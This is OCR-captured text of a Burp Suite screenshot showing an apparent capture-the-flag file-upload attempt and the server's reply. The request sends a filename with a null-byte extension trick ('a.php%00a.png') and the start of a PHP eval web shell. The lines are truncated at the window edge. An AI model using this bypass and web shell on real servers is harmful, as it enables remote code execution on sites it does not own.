 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://teamxlc.sinaapp.com ?
Request
Raw Params Headers Hex
POST /web5/2123
P/1.1
Host: teamxlc.sina
User-Agent: Mozill
/20100101 Firefox/86.0
Accept: text/html,
/webp,*/*;q=0.8
Accept-Language
=0.3,en;q=0.2
Accept-Encoding:
Content-Type: mu
50789168982684626929606​60
Content-Length: 4
Origin: http://team
Connection: close
Referer: http://tea
0e4a801fc3/index.html
Upgrade-Insecure-
Content-Dispositio
/uploads/a.php%00
Content-Dispositio
Content-Type: ima
<?php eval($_POS
Content-Dispositio
Submit
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Mar 2021 11:44:05 GMT
Content-Type: text/html
Connection: close
Via: 4334
Content-Length: 448
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .png
[1] => png
)
Upload: a.png<br />Type: image/png<br />Size: 0.025390625 Kb<br />Stored in: ./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(13) "a.php%00a.png"
["extension"]=>
string(3) "png"
["filename"]=>
string(9) "a.php%00a"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
? < 0 matches
? < + > Type a search term 0 matche
Done
595 bytes | 65 milli